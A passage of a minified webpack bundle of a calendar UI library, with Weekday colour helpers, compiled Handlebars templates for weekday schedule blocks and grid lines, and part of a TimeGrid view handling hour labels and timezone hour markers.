exceedDate;};Weekday.prototype._getDayNameColor=function(theme,day,isToday,isOtherMonth){var color='';if(theme){if(day===0){color=isOtherMonth?theme.month.holidayExceptThisMonth.color:theme.common.holiday.color;}else if(day===6){color=isOtherMonth?theme.month.dayExceptThisMonth.color:theme.common.saturday.color;}else if(isToday){color=theme.common.today.color;}else{color=isOtherMonth?theme.month.dayExceptThisMonth.color:theme.common.dayname.color;}}\nreturn color;};Weekday.prototype._getDayBackgroundColor=function(theme,day){var color='';if(theme){if(day===0||day===6){color=theme.month.weekend.backgroundColor;}else{color='inherit';}}\nreturn color;};module.exports=Weekday;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers.each.call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"each\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var stack1;return\"\\n    \"\n+((stack1=helpers.each.call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"each\",\"hash\":{},\"fn\":container.program(3,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"3\":function(container,depth0,helpers,partials,data){var stack1;return\"\\n    \"\n+((stack1=helpers[\"if\"].call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"if\",\"hash\":{},\"fn\":container.program(4,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"4\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=container.escapeExpression,alias4=\"function\",alias5=container.lambda;return\"\\n    <div data-id=\\\"\"\n+alias3((helpers.stamp||(depth0&&depth0.stamp)||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"stamp\",\"hash\":{},\"data\":data}))\n+\"\\\"\\n        class=\\\"\"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias4?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-block\\n            \"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.exceedLeft:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(5,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\n            \"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.exceedRight:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(7,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\"\\n        style=\\\"top:\"\n+alias3((helpers.multiply||(depth0&&depth0.multiply)||alias2).call(alias1,(depth0!=null?depth0.top:depth0),((stack1=(data&&data.root))&&stack1.scheduleBlockHeight),{\"name\":\"multiply\",\"hash\":{},\"data\":data}))\n+\"px;\\n                left:\"\n+alias3((helpers[\"grid-left\"]||(depth0&&depth0[\"grid-left\"])||alias2).call(alias1,depth0,((stack1=(data&&data.root))&&stack1.dates),{\"name\":\"grid-left\",\"hash\":{},\"data\":data}))\n+\"%;\\n                width:\"\n+alias3((helpers[\"grid-width\"]||(depth0&&depth0[\"grid-width\"])||alias2).call(alias1,depth0,((stack1=(data&&data.root))&&stack1.dates),{\"name\":\"grid-width\",\"hash\":{},\"data\":data}))\n+\"%\\\">\\n        <div data-schedule-id=\\\"\"\n+alias3(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.id:stack1),depth0))\n+\"\\\" data-calendar-id=\\\"\"\n+alias3(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.calendarId:stack1),depth0))\n+\"\\\" class=\\\"\"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias4?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule \"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(9,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\"\\n            style=\\\"height:\"\n+alias3(alias5(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; line-height:\"\n+alias3(alias5(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; border-radius: \"\n+alias3(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.borderRadius),depth0))\n+\";\\n\"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(11,data,0),\"inverse\":container.program(13,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"            \"\n+alias3(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.customStyle:stack1),depth0))\n+\"\\\">\\n            <span class=\\\"\"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias4?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-title\\\" title=\\\"\"\n+alias3(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.title:stack1),depth0))\n+\"\\\">\"\n+((stack1=(helpers[\"schedule-tmpl\"]||(depth0&&depth0[\"schedule-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"schedule-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n            \"\n+((stack1=helpers.unless.call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isReadOnly:stack1),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(15,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\n        </div>\\n    </div>\\n\";},\"5\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-exceed-left\";},\"7\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-exceed-right\";},\"9\":function(container,depth0,helpers,partials,data){var helper;return container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-focused \";},\"11\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"                    color: #ffffff; background-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"; border-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\";\\n\";},\"13\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"                    color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"; background-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.bgColor:stack1),depth0))\n+\"; border-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.borderColor:stack1),depth0))\n+\";\\n\";},\"15\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=container.escapeExpression;return\"<span class=\\\"\"\n+alias1(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-resize-handle handle-y\\\" style=\\\"line-height:\"\n+alias1(container.lambda(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px;\\\">&nbsp;</span>\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedules \"\n+alias4(((helper=(helper=helpers.collapsed||(depth0!=null?depth0.collapsed:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"collapsed\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"style=\\\"top:\"\n+alias4(container.lambda(((stack1=(data&&data.root))&&stack1.scheduleContainerTop),depth0))\n+\"px;\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.matrices:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-grid-line\\\"\\n                style=\\\"left:\"\n+alias4(((helper=(helper=helpers.left||(depth0!=null?depth0.left:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"left\",\"hash\":{},\"data\":data}):helper)))\n+\"%; width:\"\n+alias4(((helper=(helper=helpers.width||(depth0!=null?depth0.width:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"width\",\"hash\":{},\"data\":data}):helper)))\n+\"%; background-color: \"\n+alias4(((helper=(helper=helpers.backgroundColor||(depth0!=null?depth0.backgroundColor:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"backgroundColor\",\"hash\":{},\"data\":data}):helper)))\n+\";\\n\"\n+((stack1=helpers.unless.call(alias1,(data&&data.last),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"            \\\"></div>\\n\";},\"2\":function(container,depth0,helpers,partials,data){var stack1;return\"                    border-right: \"\n+container.escapeExpression(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.borderRight),depth0))\n+\";\\n\";},\"4\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers.each.call(depth0!=null?depth0:(container.nullContext||{}),(depth0!=null?depth0.days:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(5,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"5\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers[\"if\"].call(depth0!=null?depth0:(container.nullContext||{}),((stack1=(data&&data.root))&&stack1.collapsed),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(6,data,0),\"inverse\":container.program(9,data,0),\"data\":data}))!=null?stack1:\"\");},\"6\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers[\"if\"].call(depth0!=null?depth0:(container.nullContext||{}),(depth0!=null?depth0.hiddenSchedules:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(7,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"7\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"                    <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-exceed-in-week\\\" style=\\\"z-index: 1; right:\"\n+alias4((helpers.getRight||(depth0&&depth0.getRight)||alias2).call(alias1,(depth0!=null?depth0.left:depth0),(depth0!=null?depth0.width:depth0),{\"name\":\"getRight\",\"hash\":{},\"data\":data}))\n+\"%;\\\" data-index=\\\"\"\n+alias4(((helper=(helper=helpers.key||(data&&data.key))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"key\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\"\n+alias4((helpers[\"weekGridFooterExceed-tmpl\"]||(depth0&&depth0[\"weekGridFooterExceed-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.hiddenSchedules:depth0),{\"name\":\"weekGridFooterExceed-tmpl\",\"hash\":{},\"data\":data}))\n+\"</span>\\n\";},\"9\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=(helpers.fi||(depth0&&depth0.fi)||helpers.helperMissing).call(depth0!=null?depth0:(container.nullContext||{}),(data&&data.key),\"===\",((stack1=(data&&data.root))&&stack1.collapseBtnIndex),{\"name\":\"fi\",\"hash\":{},\"fn\":container.program(10,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"10\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"                    <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-collapse-btn\\\" style=\\\"z-index: 1; right:\"\n+alias4((helpers.getRight||(depth0&&depth0.getRight)||alias2).call(alias1,(depth0!=null?depth0.left:depth0),(depth0!=null?depth0.width:depth0),{\"name\":\"getRight\",\"hash\":{},\"data\":data}))\n+\"%;\\\">\"\n+((stack1=((helper=(helper=helpers[\"collapseBtnTitle-tmpl\"]||(depth0!=null?depth0[\"collapseBtnTitle-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"collapseBtnTitle-tmpl\",\"hash\":{},\"data\":data}):helper)))!=null?stack1:\"\")\n+\"</span>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+alias4(((helper=(helper=helpers.viewName||(depth0!=null?depth0.viewName:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"viewName\",\"hash\":{},\"data\":data}):helper)))\n+\"-left \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"left\\\" style=\\\"border-right: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.leftBorderRight:stack1),depth0))\n+\"; width: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.leftWidth:stack1),depth0))\n+\"; background-color: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.leftBackgroundColor:stack1),depth0))\n+\"; padding-right: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.leftPaddingRight:stack1),depth0))\n+\";\\\">\\n    \"\n+((stack1=(helpers[\"dayGridTitle-tmpl\"]||(depth0&&depth0[\"dayGridTitle-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.viewName:depth0),{\"name\":\"dayGridTitle-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"\\n</div>\\n<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+alias4(((helper=(helper=helpers.viewName||(depth0!=null?depth0.viewName:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"viewName\",\"hash\":{},\"data\":data}):helper)))\n+\"-right \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"right\\\">\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"container\\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-grid\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.days:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(data&&data.root))&&stack1.showExpandableButton),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(4,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"        </div>\\n    </div>\\n</div>\";},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var common=__webpack_require__(30);var domutil=__webpack_require__(31);var datetime=__webpack_require__(27);var Timezone=__webpack_require__(28);var reqAnimFrame=__webpack_require__(55);var View=__webpack_require__(37);var Time=__webpack_require__(65);var AutoScroll=__webpack_require__(67);var mainTmpl=__webpack_require__(69);var timezoneStickyTmpl=__webpack_require__(70);var TZDate=Timezone.Date;var HOURMARKER_REFRESH_INTERVAL=1000*60;var SIXTY_SECONDS=60;var SIXTY_MINUTES=60;function getHoursLabels(opt,hasHourMarker,timezoneOffset,styles){var hourStart=opt.hourStart;var hourEnd=opt.hourEnd;var renderEndDate=datetime.parse(opt.renderEndDate);var shiftByOffset=parseInt(timezoneOffset / SIXTY_MINUTES,10);var shiftMinutes=Math.abs(timezoneOffset%SIXTY_MINUTES);var now=new TZDate();var nowMinutes=now.getMinutes();var hoursRange=util.range(0,24);var nowAroundHours=null;var nowHours,nowHoursIndex;if(shiftByOffset<0&&shiftMinutes>0){shiftByOffset-=1;}\ncommon.shiftArray(hoursRange,shiftByOffset);common.takeArray(hoursRange,hourStart,hourEnd);nowHours=common.shiftHours(now.getHours(),shiftByOffset)%24;nowHoursIndex=util.inArray(nowHours,hoursRange);if(hasHourMarker){if(nowMinutes<20){nowAroundHours=nowHours;}else if(nowMinutes>40){nowAroundHours=nowHours+1;}\nif(util.isNumber(nowAroundHours)){nowAroundHours%=24;}}\nreturn util.map(hoursRange,function(hour,index){var color;var fontWeight;var isPast=(hasHourMarker&&index<=nowHoursIndex)||(renderEndDate<now&&!datetime.isSameDate(renderEndDate,now));if(isPast){color=styles.pastTimeColor;fontWeight=styles.pastTimeFontWeight;}else{color=styles.futureTimeColor;fontWeight=styles.futureTimeFontWeight;}\nreturn{hour:hour,minutes:shiftMinutes,hidden:nowAroundHours===hour||index===0,color:color||'',fontWeight:fontWeight||''};});}\nfunction TimeGrid(name,options,panelElement){var container=domutil.appendHTMLElement('div',panelElement,config.classname('timegrid-container'));var stickyContainer=domutil.appendHTMLElement('div',panelElement,config.classname('timegrid-sticky-container'));panelElement.style.position='relative';name=name||'time';View.call(this,container);if(!util.browser.safari){this._autoScroll=new AutoScroll(container);}\nthis.stickyContainer=stickyContainer;this.options=util.extend({viewName:name,renderStartDate:'',renderEndDate:'',hourStart:0,hourEnd:24,timezones:options.timezones},options.week);if(this.options.timezones.length<1){this.options.timezones=[{timezoneOffset:Timezone.getOffset()}];}\nthis.intervalID=0;this.timerID=0;this._scrolled=false;this._cacheParentViewModel=null;this._cacheHoursLabels=null;this.attachEvent();}\nutil.inherit(TimeGrid,View);TimeGrid.prototype.viewName='timegrid';TimeGrid.prototype._beforeDestroy=function(){clearInterval(this.intervalID);clearTimeout(this.timerID);if(this._autoScroll){this._autoScroll.destroy();}\nthis._autoScroll=this.hourmarkers=this.intervalID=this.timerID=this._cacheParentViewModel=null;};TimeGrid.prototype._getTopPercentByTime=function(time){var opt=this.options,raw=datetime.raw(time||new TZDate()),hourLength=util.range(opt.hourStart,opt.hourEnd).length,maxMilliseconds=hourLength*datetime.MILLISECONDS_PER_HOUR,hmsMilliseconds=datetime.millisecondsFrom('hour',raw.h)+\ndatetime.millisecondsFrom('minutes',raw.m)+\ndatetime.millisecondsFrom('seconds',raw.s)+\nraw.ms,topPercent;topPercent=common.ratio(maxMilliseconds,100,hmsMilliseconds);topPercent-=common.ratio(maxMilliseconds,100,datetime.millisecondsFrom('hour',opt.hourStart));return common.limit(topPercent,[0],[100]);};TimeGrid.prototype._getHourmarkerViewModel=function(now,grids,range){var todaymarkerLeft=-1;var todaymarkerWidth=-1;var hourmarkerTexts=[];var opt=this.options;var primaryOffset=Timezone.getOffset();var timezones=opt.timezones;var viewModel;now=now||new TZDate();util.forEach(range,function(date,index){if(datetime.isSameDate(now,date)){todaymarkerLeft=grids[index]?grids[index].left:0;todaymarkerWidth=grids[index]?grids[index].width:0;}});util.forEach(timezones,function(timezone){var timezoneDifference=timezone.timezoneOffset+primaryOffset;var hourmarker=new TZDate(now);var texts=[];var dateDifference;hourmarker.setMinutes(hourmarker.getMinutes()+timezoneDifference);dateDifference=hourmarker.getDate()-now.getDate();if(dateDifference<0){texts.push('[-'+Math.abs(dateDifference)+']');}else if(dateDifference>0){texts.push('[+'+Math.abs(dateDifference)+']');}\ntexts.push(datetime.format(hourmarker,'HH:mm'));hourmarkerTexts.push(texts.join(''));});viewModel={currentHours:now.getHours(),hourmarkerTop:this._getTopPercentByTime(now),hourmarkerTexts:hourmarkerTexts,todaymarkerLeft:todaymarkerLeft,todaymarkerWidth:todaymarkerWidth,todaymarkerRight:todaymarkerLeft+todaymarkerWidth};return viewModel;};TimeGrid.prototype._getTimezoneViewModel=function(currentHours,styles){var opt=this.options;var primaryOffset=Timezone.getOffset();var timezones=opt.timezones;var timezonesLength=timezones.length;var timezoneViewModel=[];var width=100 / timezonesLength;var now=new TZDate();var backgroundColor=styles.displayTimezoneLabelBackgroundColor;util.forEach(timezones,function(timezone,index){var hourmarker=new TZDate(now);var texts=[];var timezoneDifference;var timeSlots;var dateDifference;timezoneDifference=timezone.timezoneOffset+primaryOffset;timeSlots=getHoursLabels(opt,currentHours>=0,timezoneDifference,styles);hourmarker.setMinutes(hourmarker.getMinutes()+timezoneDifference);dateDifference=hourmarker.getDate()-now.getDate();if(dateDifference<0){texts.push('[-'+Math.abs(dateDifference)+']');}else if(dateDifference>0){texts.push('[+'+Math.abs(dateDifference)+']');}\ntexts.push(datetime.format(hourmarker,'HH:mm'));if(index>0){backgroundColor=styles.additionalTimezoneBackgroundColor;}\ntimezoneViewModel.push({timeSlots:timeSlots,displayLabel:timezone.displayLabel,timezoneOffset:timezone.timezoneOffset,tooltip:timezone.tooltip||'',width:width,left:(timezones.length-index-1)*width,isPrimary:index===0,hourmarkerText:texts.join(''),backgroundColor:backgroundColor||''});});return timezoneViewModel;};TimeGrid.prototype._getBaseViewModel=function(viewModel){var grids=viewModel.grids;var range=viewModel.range;var opt=this.options;var baseViewModel=this._getHourmarkerViewModel(new TZDate(),grids,range);var styles=this._getStyles(viewModel.theme);return util.extend(baseViewModel,{timezones:this._getTimezoneViewModel(baseViewModel.todaymarkerLeft,styles),hoursLabels:getHoursLabels(opt,baseViewModel.todaymarkerLeft>=0,0,styles),styles:styles});};TimeGrid.prototype._renderChildren=function(viewModels,grids,container,theme){var self=this,options=this.options,childOption,child,isToday,containerHeight,today=datetime.format(new TZDate(),'YYYYMMDD'),i=0;container.innerHTML='';this.children.clear();containerHeight=domutil.getSize(container.parentElement)[1];util.forEach(viewModels,function(schedules,ymd){isToday=ymd===today;childOption={index:i,left:grids[i]?grids[i].left:0,width:grids[i]?grids[i].width:0,ymd:ymd,isToday:isToday,isPending:options.isPending,isFocused:options.isFocused,hourStart:options.hourStart,hourEnd:options.hourEnd};child=new Time(childOption,domutil.appendHTMLElement('div',container,config.classname('time-date')),theme);child.render(ymd,schedules,containerHeight);self.addChild(child);i+=1;});};TimeGrid.prototype.render=function(viewModel){var opt=this.options,timeViewModel=viewModel.schedulesInDateRange[opt.viewName],container=this.container,grids=viewModel.grids,baseViewModel=this._getBaseViewModel(viewModel),scheduleLen=util.keys(timeViewModel).length;this._cacheParentViewModel=viewModel;this._cacheHoursLabels=baseViewModel.hoursLabels;if(!scheduleLen){return;}\nbaseViewModel.showHourMarker=baseViewModel.todaymarkerLeft>=0;container.innerHTML=mainTmpl(baseViewModel);this.renderStickyContainer(baseViewModel);this._renderChildren(timeViewModel,grids,domutil.find(config.classname('.timegrid-schedules-container'),container),viewModel.theme);this._hourLabels=domutil.find('ul',container);this.hourmarkers=domutil.find(config.classname('.timegrid-hourmarker'),container,true);if(!this._scrolled){this._scrolled=true;this.scrollToNow();}};TimeGrid.prototype.renderStickyContainer=function(baseViewModel){var stickyContainer=this.stickyContainer;stickyContainer.innerHTML=timezoneStickyTmpl(baseViewModel);stickyContainer.style.display=baseViewModel.timezones.length>1?'block':'none';stickyContainer.style.width=baseViewModel.styles.leftWidth;stickyContainer.style.height=baseViewModel.styles.displayTimezoneLabelHeight;stickyContainer.style.borderBottom=baseViewModel.styles.leftBorderRight;};TimeGrid.prototype.refreshHourmarker=function(){var hourmarkers=this.hourmarkers;var viewModel=this._cacheParentViewModel;var hoursLabels=this._cacheHoursLabels;var baseViewModel;if(!hourmarkers||!viewModel){return;}\nbaseViewModel=this._getBaseViewModel(viewModel);reqAnimFrame.requestAnimFrame(function(){var needsRender=false;util.forEach(hoursLabels,function(hoursLabel,index){if(hoursLabel.hidden!==baseViewModel.hoursLabels[index].hidden){needsRender=true;return false;}\nreturn true;});if(needsRender){this.render(viewModel);}else{util.forEach(hourmarkers,function(hourmarker){var todaymarker=domutil.find(config.classname('.timegrid-todaymarker'),hourmarker);var hourmarkerText=domutil.find(config.classname('.timegrid-hourmarker-time'),hourmarker);var timezone=domutil.closest(hourmarker,config.classname('.timegrid-timezone'));var timezoneIndex=timezone?domutil.getData(timezone,'timezoneIndex'):0;hourmarker.style.top=baseViewModel.hourmarkerTop+'%';if(todaymarker){todaymarker.style.display=(baseViewModel.todaymarkerLeft>=0)?'block':'none';}\nif(hourmarkerText){hourmarkerText.innerHTML=baseViewModel.hourmarkerTexts[timezoneIndex];}});}},this);};TimeGrid.prototype.attachEvent=function(){clearInterval(this.intervalID);clearTimeout(this.timerID);this.intervalID=this.timerID=null;this.timerID=setTimeout(util.bind(this.onTick,this),(SIXTY_SECONDS-new TZDate().getSeconds())*1000);};TimeGrid.prototype.scrollToNow=function(){var container=this.container;var offsetTop,viewBound,scrollTop,scrollAmount,scrollBy,scrollFn;if(!this.hourmarkers||!this.hourmarkers.length){return;}\noffsetTop=this.hourmarkers[0].offsetTop;viewBound=this.getViewBound();scrollTop=offsetTop;scrollAmount=viewBound.height / 